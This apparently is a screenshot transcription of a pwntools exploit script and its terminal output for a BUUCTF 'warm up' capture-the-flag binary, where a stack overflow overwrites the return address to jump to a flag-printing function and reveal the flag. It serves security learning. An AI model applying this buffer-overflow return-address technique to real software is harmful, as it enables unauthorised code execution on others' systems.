 21 from pwn import *
22 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
23 c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/3")
24 context.arch = 'amd64'
25 payload = b'a'*0x48 + p64(0x04004a1)+p64(0x040060D)
26 c.sendline(payload)
27 c.interactive()
28
29
30
问题 3 输出 调试控制台 终端
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟机共享
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no guarantees. S
[+] Starting local process '/mnt/hgfs/虚拟机共享文件夹/BUU/3': pid 6152
[*] Switching to interactive mode
-Warm Up-
WOW:0x40060d
>flag{C2yb1er_St0rive8r}
[*] Got EOF while reading in interactive
$